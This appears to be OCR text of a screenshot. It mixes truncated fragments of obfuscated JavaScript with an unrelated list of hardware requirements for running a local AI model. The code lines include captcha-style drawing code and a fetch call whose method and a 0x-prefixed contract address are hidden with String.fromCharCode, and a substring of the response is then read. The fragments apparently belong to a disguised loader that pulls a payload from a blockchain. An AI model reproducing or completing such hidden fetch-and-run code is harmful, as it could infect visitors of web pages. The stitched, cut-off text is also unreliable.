
Hash-sum →
b47f99c7e9d090a855b77855974c93
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSO
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
next-gen chip for
heavy context
processing
RAM:
48 GB needed to
prevent memory swapping
to disk
Disk Space:
100 GB for multi-modal model vision components
GPU:
16 GB+ video memory
highly recommended
for exl2 / AWQ form